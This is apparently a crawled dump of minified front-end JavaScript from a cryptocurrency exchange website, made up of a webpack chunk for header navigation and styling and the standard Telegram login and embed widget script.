i=n(97458),r=n(37667),a=n(20816),o=n(22721),l=n(47754),s=n(48760),d=n(78765),c=n(87873),u=n(38025),p=n(88436),h=n(89311),m=n(15422),x=n(76895),g=n(67420),f=n(61779),v=n(94745),b=n(52607),y=n(43249),w=n(11297),_=n(61049),k=n(65351),C=n(5556),N=n(76128),P=n(27189),j=n(19619);let I=(0,o.observer)(e=>{let{config:t,renderDropdown:n,className:r,customHandlers:a}=e,{handleTabSearchMouseEnter:o,handleTabSearchMouseLeave:l}=(0,j._)();return(0,i.jsx)(i.Fragment,{children:t.map(e=>{if(e.hidden)return null;if(e.specialHandler)switch(e.specialHandler){case v.Fz.TESTNET:return(0,i.jsx)(_.p,{},e.key);case v.Fz.MORE_MENU:return(0,i.jsx)(k.Z,{},e.key);case v.Fz.SUB_SITE_TRADE:{let t=(0,i.jsx)(w.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});return(0,i.jsxs)(y.Z,{className:r,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseEnter:o(v._4.trade),customOnMouseLeave:l,children:[t,null==n?void 0:n(e)]},"".concat(e.key,"-site-trade"))}default:return null}if(e.image&&e.link)return(0,i.jsx)(y.Z,{children:(0,i.jsx)(N.rU,{href:e.link,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "alpha_point"}',children:(0,i.jsx)(P.default,{src:e.image,alt:e.title,width:81,height:24,style:{width:"auto",height:"24px"},loader:C.BC})})},"".concat(e.key,"-image"));let t=(0,i.jsx)(w.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});if(e.hasDropdown&&n){let o=null==a?void 0:a[e.key];return(0,i.jsxs)(y.Z,{className:r,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseLeave:null==o?void 0:o.customOnMouseLeave,children:[t,n(e)]},"".concat(e.key,"-dropdown"))}return(0,i.jsx)(y.Z,{className:r,children:t},"".concat(e.key,"-dropdown"))})})});var M=n(26437);let L=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041)]).then(n.bind(n,39060)).then(e=>e.PayWithList),{loadableGenerated:{webpack:()=>[require.resolveWeak("../PayWith/PayWithList.js")]},ssr:!1}),D=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,31603)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../TabSearch/TabSearch.js")]},ssr:!1}),Z=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,43788)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../TabSearch/TabSearchSubSite/index.js")]},ssr:!1}),W=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,55906)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../PreMarketPanel/index.js")]},ssr:!1}),E=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,52093)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../PilotMarketPanel/index.js")]},ssr:!1}),T=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,96364)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../OptionsPanel/index.js")]},ssr:!1}),S=a(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401),n.e(6938)]).then(n.bind(n,34103)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../AlphaMarketPanel/index.js")]},ssr:!1}),G=(0,o.observer)(()=>{let{t:e}=(0,s.Jv)(),{isAr:t}=(0,l.b)(),n=(0,g.oj)(),{renderCommonDropdownList:a}=(0,c.m)(),{subWebsiteId:o}=(0,h.j)(),y=(0,r.useRef)(null),{leftArrowNode:w,rightArrowNode:_,showLeftArrow:k,showRightArrow:C}=(0,u.t)({mainNavWrap:y,isAr:t,langPrefix:n}),{hiddenPaywith:N}=(0,m.o)(),{isTradePage:P}=(0,p.Ew)(),{mainNavConfig:j}=(0,d.g)({position:"header"}),{tabMenus:G,spotList:H,contractList:O,preMarketList:z,pilotMarketList:A,deliveryList:q,isTabMenusLoading:B,isSpotLoading:R,isContractLoading:V,preMarketLoading:F,isPilotMarketLoading:U,isDeliveryLoading:Q,triggerDeliveryData:X,handleTabSearchMouseEnter:K,handleTabSearchMouseLeave:$,updateShowHeaderPayWith:J,showTabSearch:Y,showHeaderPayWith:ee,customHandlers:et}=(0,x.S)({isTradePage:P,subWebsiteId:o});return(0,i.jsxs)(M.uk,{children:[(0,i.jsx)(M.MN,{className:"logo",children:(0,i.jsx)(f.y,{isDark:!0,alt:"Gate",isBase64:!0})}),(0,i.jsxs)(M.P0,{ref:y,leftGap:k,rightGap:C,children:[w,_,(0,i.jsx)(I,{config:j,renderDropdown:t=>{var r,o,l,s,d;switch(t.key){case"buy_coins_head":{let n=N?(0,i.jsx)(M.tA,{}):(0,i.jsxs)(M.ZU,{children:[(0,i.jsx)("div",{children:e("Pay with")}),(0,i.jsx)(b.Q,{onClick:()=>J(!ee),active:ee})]}),r=ee?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(M.PI,{}),(0,i.jsx)(M.Hb,{$show:!0,children:(0,i.jsx)(L,{hide:()=>J(!1)})})]}):null;return a({list:t.children||[],className:"puppeteer-secondnav-card",prefixContent:n,extraContent:r,isVertical:t.isVertical})}case"trade_head":return(0,i.jsxs)(M.hD,{className:"puppeteer-secondnav-card",children:[a({list:t.children||[],hasExtraPanel:!0,handlers:{handleMouseEnter:K,handleMouseLeave:$}}),Y===v._4.trade&&(0,i.jsx)(D,{onMouseEnter:K(v._4.trade),onMouseLeave:$,prefixLink:"/trade",viewAllLink:"".concat(n,"/trade/BTC_USDT"),tabMenus:null!==(r=G.SPOT)&&void 0!==r?r:{},listData:H||{},type:"spot",isLoading:R||B}),Y===v._4.memebox&&(0,i.jsx)(S,{tabMenus:null!==(o=G.MEMEBOX)&&void 0!==o?o:{},onMouseEnter:K(v._4.memebox),onMouseLeave:$}),Y===v._4.pilot&&(0,i.jsx)(E,{tabMenus:null!==(l=G.PILOT)&&void 0!==l?l:{},listData:A||{},onMouseEnter:K(v._4.pilot),onMouseLeave:$,isLoading:U||B}),Y===v._4.preMarket&&(0,i.jsx)(W,{tabMenus:[{market:v.XA.pre_market,title:e("market.pre.trading.title")}],listData:z||{},onMouseEnter:K(v._4.preMarket),onMouseLeave:$,isLoading:F||B})]});case"spot_trade":return(0,i.jsx)(M.hD,{className:"puppeteer-secondnav-card",style:{padding:"0px"},children:(0,i.jsx)(Z,{prefixLink:"/trade",type:"spot"})});case"derivatives":return(0,i.jsxs)(M.hD,{className:"puppeteer-secondnav-card",children:[a({list:t.children||[],hasExtraPanel:!0,handlers:{handleMouseEnter:K,handleMouseLeave:$}}),Y===v._4.futures&&(0,i.jsx)(D,{onMouseEnter:K(v._4.futures),onMouseLeave:$,prefixLink:"/futures",viewAllLink:"".concat(n,"/futures/USDT/BTC_USDT"),tabMenus:null!==(s=G.CONTRACT)&&void 0!==s?s:{},listData:O||{},type:"futures",isLoading:V||B,deliveryData:q||[],isDeliveryLoading:Q,onDeliveryTabClick:X}),Y===v._4.options&&(0,i.jsx)(T,{tabMenus:null!==(d=G.OPTIONS)&&void 0!==d?d:{},onMouseEnter:K(v._4.options),onMouseLeave:$})]});default:return a({list:t.children||[],isVertical:t.isVertical})}},className:"puppeteer-dropdown-control",customHandlers:et})]})]})})},26437:function(e,t,n){"use strict";n.d(t,{Hb:function(){return M},I$:function(){return j},IU:function(){return c},Kq:function(){return _},MN:function(){return s},MO:function(){return f},P0:function(){return l},PI:function(){return W},QE:function(){return m},Vn:function(){return h},XQ:function(){return u},ZU:function(){return I},gx:function(){return w},hD:function(){return D},hN:function(){return x},if:function(){return Z},mK:function(){return v},nx:function(){return k},oK:function(){return d},ou:function(){return P},tA:function(){return L},uk:function(){return o},vu:function(){return p},yP:function(){return g}});var i=n(44738),r=n(76128),a=n(60606);let o=i.ZP.div.withConfig({displayName:"style__MainNavContainer",componentId:"sc-ec6bb31d-0"})(["height:100%;display:flex;align-items:center;position:relative;@media screen and (min-width:992px){justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?0:"52px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"52px":0}),l=i.ZP.div.withConfig({displayName:"style__MainNavWrap",componentId:"sc-ec6bb31d-2"})(["display:flex;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:",";margin-right:",";&::-webkit-scrollbar{display:none;}scrollbar-width:none;&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-thumb{background-color:transparent;}"],e=>{let{leftGap:t}=e;return t?"16px":0},e=>{let{rightGap:t,theme:{lang:n}}=e;return"ar"===n&&t?"16px":"0"}),s=i.ZP.div.withConfig({displayName:"style__LogoBox",componentId:"sc-ec6bb31d-3"})(["cursor:pointer;height:100%;display:flex;align-items:center;margin-right:",";margin-left:",";flex-shrink:0;position:relative;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"}),d=i.ZP.div.withConfig({displayName:"style__SecondTitle",componentId:"sc-ec6bb31d-4"})(["color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;"]),c=i.ZP.div.withConfig({displayName:"style__ItemContent",componentId:"sc-ec6bb31d-5"})(["overflow:hidden;position:relative;flex:1;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),u=i.ZP.div.withConfig({displayName:"style__ItemTitle",componentId:"sc-ec6bb31d-6"})(["display:flex;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;","{",";}img{width:16px;height:16px;",";}"],r.EI,e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),p=i.ZP.div.withConfig({displayName:"style__ItemTitleLabel",componentId:"sc-ec6bb31d-7"})(["flex:1;white-space:normal;",""],e=>{let{$withIcon:t}=e;return t?"\n    display: flex;\n    align-items: center;\n  ":""}),h=i.ZP.div.withConfig({displayName:"style__ItemTitleLabelWithIcon",componentId:"sc-ec6bb31d-8"})(["position:relative;display:flex;align-items:center;"]),m=i.ZP.div.withConfig({displayName:"style__ItemDesc",componentId:"sc-ec6bb31d-9"})(["font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),x=(0,i.ZP)(m).withConfig({displayName:"style__ItemDescDivide",componentId:"sc-ec6bb31d-10"})(["display:block;"]),g=i.ZP.div.withConfig({displayName:"style__ItemHoverDivide",componentId:"sc-ec6bb31d-11"})(["display:flex;align-items:center;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;"]),f=i.ZP.div.withConfig({displayName:"style__VerticalLine",componentId:"sc-ec6bb31d-12"})(["margin:0 12px;width:1px;height:12px;background-color:var(--color-line-divider-strong);"]),v=i.ZP.span.withConfig({displayName:"style__DivideLink",componentId:"sc-ec6bb31d-13"})(["display:",";color:var(--color-text-text-secondary);"],e=>{let{hidden:t}=e;return t?"none":"inline-block"}),b=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreIcon",componentId:"sc-ec6bb31d-14"})(["font-size:12px;display:",";transform:",";"],e=>e.$show?"block":"none",e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"unset"}),y=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreSvg",componentId:"sc-ec6bb31d-15"})(["visibility:hidden;width:16px;height:16px;min-width:16px;color:var(--color-icon-icon-tertiary);margin-inline-start:8px;"]),w=i.ZP.div.withConfig({displayName:"style__ZeroFlagWrap",componentId:"sc-ec6bb31d-16"})(["flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:",";color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;",";"],e=>{let{$color:t}=e;return t?"var(".concat(t,")"):"var(--color-function-tag-primary)"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),_=i.ZP.div.withConfig({displayName:"style__SecondNavItem",componentId:"sc-ec6bb31d-18"})(["width:320px;box-sizing:border-box;display:",";align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;& > svg:not(","),& > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}&:hover{background-color:var(--color-layer-4);","{","{display:flex;}}","{visibility:visible;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},y,c,b,y),k=i.ZP.div.withConfig({displayName:"style__SecondNavCardWrap",componentId:"sc-ec6bb31d-19"})(["display:",";width:",";height:100%;","{min-height:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{width:t}=e;return t||"auto"},_,e=>{let{itemMinHeight:t}=e;return t||"auto"}),C=i.ZP.div.withConfig({displayName:"style__NavDirectionIcon",componentId:"sc-ec6bb31d-21"})(["position:absolute;top:50%;transform:translateY(-50%);width:24px;height:100%;align-items:center;justify-content:center;cursor:pointer;display:",";background-color:#070808;"],e=>e.hidden?"none":"flex"),N=(0,i.iv)(["content:'';display:block;height:100%;width:22px;position:absolute;"]),P=(0,i.ZP)(C).withConfig({displayName:"style__NavLeftArrow",componentId:"sc-ec6bb31d-22"})([""," left:",";z-index:1;&::after{"," background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"-22px":"126px"},N),j=(0,i.ZP)(C).withConfig({displayName:"style__NavRightArrow",componentId:"sc-ec6bb31d-23"})([""," right:",";z-index:1;&::before{"," background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"126px":"-18px"},N),I=i.ZP.div.withConfig({displayName:"style__PayWithBtnContainer",componentId:"sc-ec6bb31d-24"})(["display:flex;justify-content:space-between;align-items:center;padding-left:",";padding-right:",";font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"12px":"unset"}),M=i.ZP.div.withConfig({displayName:"style__PayWithListContainer",componentId:"sc-ec6bb31d-25"})(["display:",";margin-right:",";margin-left:",";"],e=>{let{$show:t}=e;return t?"block":"none"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"-12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"-12px":"unset"}),L=i.ZP.div.withConfig({displayName:"style__HiddenPayWithDiv",componentId:"sc-ec6bb31d-26"})(["height:16px;"]),D=(0,i.ZP)(r.Nc).withConfig({displayName:"style__SecondNavCardExtraPanel",componentId:"sc-ec6bb31d-27"})(["gap:16px !important;"]),Z=i.ZP.div.withConfig({displayName:"style__SecondInlineGroup",componentId:"sc-ec6bb31d-28"})(["display:flex;flex-direction:",";height:max-content;",":not(:first-child){","{margin-top:16px;}}"],e=>{let{$flexDirection:t="row"}=e;return t},k,d),W=i.ZP.div.withConfig({displayName:"style__PayWithDevider",componentId:"sc-ec6bb31d-29"})(["width:1px;background:var(--color-line-divider-strong);margin:-16px 0 -16px 16px;"])},76218:function(e,t,n){"use strict";n.d(t,{A:function(){return i}});let i=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-340;return(null==e?void 0:null==(t=e.filter(e=>!e.hidden))?void 0:t.length)>=n?i:-40}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/loginsdk/telegram_widget-24-07.js
body_size: 3376
content:
"use strict";(function(window){(function(window){window.__parseFunction=function(__func,__attrs){return __attrs=__attrs||[],__func="(function("+__attrs.join(",")+"){"+__func+"})",window.execScript?window.execScript(__func):eval(__func)}})(window),function(b){function c(a,b,c){for(var d=b.split(/\s+/),e=0;e<d.length;e++)a.addEventListener?a.addEventListener(d[e],c):a.attachEvent("on"+d[e],c)}function d(a,b,c){for(var d=b.split(/\s+/),e=0;e<d.length;e++)a.removeEventListener?a.removeEventListener(d[e],c):a.detachEvent("on"+d[e],c)}function e(a,c){return b.getComputedStyle?b.getComputedStyle(a,"").getPropertyValue(c)||null:a.currentStyle?a.currentStyle[c]||null:null}function f(a){return"string"==typeof a||a instanceof String?document.getElementById(a):a instanceof HTMLElement?a:null}function g(){var a,c="",d=/[#\?\&]tgAuthResult=([A-Za-z0-9\-_=]*)$/;try{if(c=location.hash.toString(),a=c.match(d)){location.hash=c.replace(d,"");var e=a[1]||"";e=e.replace(/-/g,"+").replace(/_/g,"/");var f=e.length%4;return 1<f&&(e+=Array(5-f).join("=")),JSON.parse(b.atob(e))}}catch(a){}return!1}function h(){return"Microsoft Internet Explorer"==navigator.appName?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest}function j(a,c,d,e){if(!a._ready)return a._readyQueue||(a._readyQueue=[]),void a._readyQueue.push([c,d,e]);try{d=d||{},d.event=c,e&&(d._cb=++b.Telegram.__WidgetLastId,b.Telegram.__WidgetCallbacks[d._cb]={iframe:a,callback:e}),a.contentWindow.postMessage(JSON.stringify(d),"*")}catch(a){}}function k(e){function f(a){var c=document.documentElement,d=a.getBoundingClientRect();return{frameTop:d.top,frameBottom:d.bottom,frameLeft:d.left,frameRight:d.right,frameWidth:d.width,frameHeight:d.height,scrollTop:b.pageYOffset,scrollLeft:b.pageXOffset,clientWidth:c.clientWidth,clientHeight:c.clientHeight}}function h(){l(L,50)&&j(L,"visible",{frame:q})}function k(){j(L,"focus",{has_focus:document.hasFocus()})}function m(a){if(a.source===L.contentWindow&&a.origin==r){try{var c=JSON.parse(a.data)}catch(a){var c={}}if("resize"==c.event)c.height&&(L.style.height=c.height+"px"),c.width&&(L.style.width=c.width+"px");else if("ready"==c.event){L._ready=!0,k();for(var e,g=0;g<L._readyQueue.length;g++)e=L._readyQueue[g],j(L,e[0],e[1],e[2]);L._readyQueue=[]}else if("visible_off"==c.event)d(b,"scroll",h),d(b,"resize",h);else if("get_coords"==c.event)j(L,"callback",{_cb:c._cb,value:f(L)});else if("scroll_to"==c.event)try{b.scrollTo(c.x||0,c.y||0)}catch(a){}else if("auth_user"==c.event)c.init?w&&w(c.auth_data):x&&x(c.auth_data);else if("unauthorized"==c.event)y&&y();else if("callback"==c.event){var l=null;(l=b.Telegram.__WidgetCallbacks[c._cb])?l.iframe===L&&(l.callback(c.value),delete b.Telegram.__WidgetCallbacks[c._cb]):console.warn("Callback #"+c._cb+" not found")}}}var n,q,r,s,t,u,v,w,x,y,z={},A=[],B=!1;if(!e.tagName||!("SCRIPT"==e.tagName.toUpperCase()||"BLOCKQUOTE"==e.tagName.toUpperCase()&&e.classList.contains("telegram-post")))return null;if(e._iframe)return e._iframe;if(n=e.getAttribute("data-telegram-post")){var C=e.getAttribute("data-comment")||"";r=o("https://t.me","https://post.tg.dev"),q="telegram-post-"+n.replace(/[^a-z0-9_]/gi,"-")+(C?"-comment"+C:""),t=r+"/"+n+"?embed=1",A=["comment","userpic","mode","single?","color","dark","dark_color"],u=e.getAttribute("data-width")||"100%",v="",z.minWidth="320px"}else if(n=e.getAttribute("data-telegram-discussion")){r=o("https://t.me","https://post.tg.dev"),q="telegram-discussion-"+n.replace(/[^a-z0-9_]/gi,"-")+"-"+ ++b.Telegram.__WidgetUuid;var D=e.getAttribute("data-page-url");D||(D=p()),t=r+"/"+n+"?embed=1&discussion=1"+(D?"&page_url="+encodeURIComponent(D):""),A=["comments_limit","color","colorful","dark","dark_color","width","height"],u=e.getAttribute("data-width")||"100%",v=e.getAttribute("data-height")||0,z.minWidth="320px",0<v&&(B=!0)}else if(e.hasAttribute("data-telegram-login")){if(n=e.getAttribute("data-telegram-login"),r=o("https://oauth.telegram.org","https://oauth.tg.dev"),q="telegram-login-"+n.replace(/[^a-z0-9_]/gi,"-"),t=r+"/embed/"+n+"?origin="+encodeURIComponent(location.origin||location.protocol+"//"+location.hostname)+"&return_to="+encodeURIComponent(location.href),A=["size","userpic","init_auth","request_access","radius","min_width","max_width","lang"],u=186,v=28,e.hasAttribute("data-size")){var E=e.getAttribute("data-size");"small"==E?(u=148,v=20):"large"==E&&(u=238,v=40)}if(e.hasAttribute("data-onauth"))w=x=__parseFunction(e.getAttribute("data-onauth"),["user"]);else if(e.hasAttribute("data-auth-url")){var F=document.createElement("A");F.href=e.getAttribute("data-auth-url"),x=function(a){var b=F.href;b+=0<=b.indexOf("?")?"&":"?";var c=[];for(var d in a)c.push(d+"="+encodeURIComponent(a[d]));b+=c.join("&"),location.href=b}}e.hasAttribute("data-onunauth")&&(y=__parseFunction(e.getAttribute("data-onunauth")));var a=g();a&&x&&x(a)}else if(n=e.getAttribute("data-telegram-share-url"))r=o("https://t.me","https://post.tg.dev"),q="telegram-share-"+b.btoa(n),t=r+"/share/embed?origin="+encodeURIComponent(location.origin||location.protocol+"//"+location.hostname),A=["telegram-share-url","comment","size","text"],u=60,v=20,"large"==e.getAttribute("data-size")&&(u=76,v=28);else return null;if(s=document.getElementById(q),s)return s;for(var G=0;G<A.length;G++){var H=A[G],I="?"==H.substr(-1);I&&(H=H.slice(0,-1));var J="data-"+H.replace(/_/g,"-");if(e.hasAttribute(J)){var K=I?"1":encodeURIComponent(e.getAttribute(J));t+="&"+H+"="+K}}var L=document.createElement("iframe");for(var M in L.id=q,L.src=t,L.width=u,L.height=v,L.setAttribute("frameborder","0"),B||(L.setAttribute("scrolling","no"),L.style.overflow="hidden"),L.style.colorScheme="light dark",L.style.border="none",z)L.style[M]=z[M];return e.parentNode&&(e.parentNode.insertBefore(L,e),"BLOCKQUOTE"==e.tagName.toUpperCase()&&e.parentNode.removeChild(e)),L._ready=!1,L._readyQueue=[],e._iframe=L,c(L,"load",function(){d(L,"load",h),c(b,"scroll",h),c(b,"resize",h),h()}),c(b,"focus blur",k),c(b,"message",m),L}function l(a,c){var d=a,f=e(d,"visibility");if("hidden"==f)return!1;for(;d&&d!==document.documentElement;){var g=e(d,"display");if("none"==g)return!1;var h=e(d,"opacity");if(null!==h&&.1>h)return!1;d=d.parentNode}if(a.getBoundingClientRect){c=+c||0;var i=a.getBoundingClientRect(),j=document.documentElement;if(i.bottom<c||i.right<c||i.top>(b.innerHeight||j.clientHeight)-c||i.left>(b.innerWidth||j.clientWidth)-c)return!1}return!0}function m(){var a=[];return document.querySelectorAll?a=document.querySelectorAll("script[data-telegram-post],blockquote.telegram-post,script[data-telegram-discussion],script[data-telegram-login],script[data-telegram-share-url]"):(a=Array.prototype.slice.apply(document.getElementsByTagName("SCRIPT")),a=a.concat(Array.prototype.slice.apply(document.getElementsByTagName("BLOCKQUOTE")))),a}function n(a,b){var c=null;if("undefined"==typeof b)for(var d=m(),e=0;e<d.length;e++)(c=d[e]._iframe)&&j(c,"set_options",{options:a});else(el=f(b))&&(el.tagName&&"IFRAME"==el.tagName.toUpperCase()?c=el:el._iframe&&(c=el._iframe),c&&j(c,"set_options",{options:a}))}var o=function(a,b){var c,d=document.createElement("A");return d.href=document.currentScript&&document.currentScript.src||a,c=d.origin||d.protocol+"//"+d.hostname,c="https://telegram.org"==c?a:"https://telegram-js.azureedge.net"==c||"https://tg.dev"==c?b:a,c},p=function(){var b,c,d=document.createElement("A");if(!document.querySelector){for(var a=document.getElementsByTagName("LINK"),e=0;e<a.length;e++)if((b=a[e])&&"canonical"==b.getAttribute("rel")&&(c=b.getAttribute("href")))return d.href=c,d.href;}else if(b=document.querySelector("link[rel=\"canonical\"]"),b&&(c=b.getAttribute("href")))return d.href=c,d.href;return!1};if(b.Telegram||(b.Telegram={}),b.Telegram.__WidgetUuid||(b.Telegram.__WidgetUuid=0),b.Telegram.__WidgetLastId||(b.Telegram.__WidgetLastId=0),b.Telegram.__WidgetCallbacks||(b.Telegram.__WidgetCallbacks={}),!document.currentScript||!k(document.currentScript))for(var q=m(),r=0;r<q.length;r++)k(q[r]);var a={popups:{},options:null,auth_callback:null,_init:function(b,c){a.options=b,a.auth_callback=c;var d=g();d&&c&&c(d)},_open:function(b){a._auth(a.options,function(c){a.auth_callback&&a.auth_callback(c),b&&b(c)})},_auth:function(e,f){var g=parseInt(e.bot_id);if(!g)throw new Error("Bot id required");var h=470,i=Math.max(0,(screen.width-550)/2)+(0|screen.availLeft),j=Math.max(0,(screen.height-h)/2)+(0|screen.availTop),k=function(b){try{var c=JSON.parse(b.data)}catch(a){var c={}}a.popups[g]&&b.source===a.popups[g].window&&("auth_result"!=c.event||l(c.result))},l=function(c){!a.popups[g]||a.popups[g].authFinished||(f&&f(c),a.popups[g].authFinished=!0,d(b,"message",k))},m=function(b){return a.popups[b]?!a.popups[b].window||a.popups[b].window.closed?a.getAuthData(e,function(a,b){l(b)}):void setTimeout(m,100,b):void 0},n=Telegram.Login.widgetsOrigin+"/auth?bot_id="+encodeURIComponent(e.bot_id)+"&origin="+encodeURIComponent(location.origin||location.protocol+"//"+location.hostname)+(e.request_access?"&request_access="+encodeURIComponent(e.request_access):"")+(e.lang?"&lang="+encodeURIComponent(e.lang):"")+"&return_to="+encodeURIComponent(location.href),o=b.open(n,"telegram_oauth_bot"+g,"width=550,height="+h+",left="+i+",top="+j+",status=0,location=0,menubar=0,toolbar=0");a.popups[g]={window:o,authFinished:!1},o&&(c(b,"message",k),o.focus(),m(g))},getAuthData:function(a,b){var c=parseInt(a.bot_id);if(!c)throw new Error("Bot id required");var d=h(),e=Telegram.Login.widgetsOrigin+"/auth/get";d.open("POST",e),d.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),d.setRequestHeader("X-Requested-With","XMLHttpRequest"),d.onreadystatechange=function(){if(4==d.readyState)if("undefined"==typeof d.responseBody&&d.responseText){try{var a=JSON.parse(d.responseText)}catch(b){var a={}}a.user?b(a.origin,a.user):b(a.origin,!1)}else b("*",!1)},d.onerror=function(){b("*",!1)},d.withCredentials=!0,d.send("bot_id="+encodeURIComponent(a.bot_id)+(a.lang?"&lang="+encodeURIComponent(a.lang):""))}};b.Telegram.getWidgetInfo=function(a,b){var c=null;(el=f(a))&&(el.tagName&&"IFRAME"==el.tagName.toUpperCase()?c=el:el._iframe&&(c=el._iframe),c&&b&&j(c,"get_info",{},b))},b.Telegram.setWidgetOptions=n,b.Telegram.Login={init:a._init,open:a._open,auth:a._auth,widgetsOrigin:o("https://oauth.telegram.org","https://oauth.tg.dev")}}(window)})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/7480.29aad710.js
body_size: 22060
content:
